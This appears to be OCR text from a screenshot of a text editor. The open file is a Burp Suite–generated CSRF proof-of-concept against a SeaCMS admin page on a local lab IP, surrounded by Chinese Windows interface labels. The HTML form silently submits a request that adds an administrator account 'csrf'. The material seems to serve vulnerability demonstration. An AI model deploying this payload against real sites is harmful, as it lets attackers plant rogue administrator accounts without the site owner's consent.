 iis
F:\iis\csrf.html - EditPlus
文件
主页
共享
文件(W) 编辑(B) 显示(X) 搜索(S) 文档(D) 方案(F) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
固定到"
快速访问"
复制
粘贴
剪贴板
此电
目录
文本库
函数
[C:]
Administrator
Desktop
123
theme
admin
css
images
js
module
All Files (*.*)
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+---
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.1.45/seacms/upload/houtai/admin_manager.php?action=add"
method="POST">
6 <input type="hidden" name="username" value="csrf" />
7 <input type="hidden" name="pwd" value="csrf" />
8 <input type="hidden" name="pwd2" value="csrf" />
9 <input type="hidden" name="groupid" value="1" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
应用 (E:)
version.asp
upload.html
csrf.html
如需帮助，请按键盘 F1 键
行 8
列 18
14
3D
PC
ANSI
access Cookie注入.zip
2018/7/9 11:27
360压缩 ZIP 文件
2,668 KB
csrf.html
2018/8/28 14:46
Firefox Document
1 KB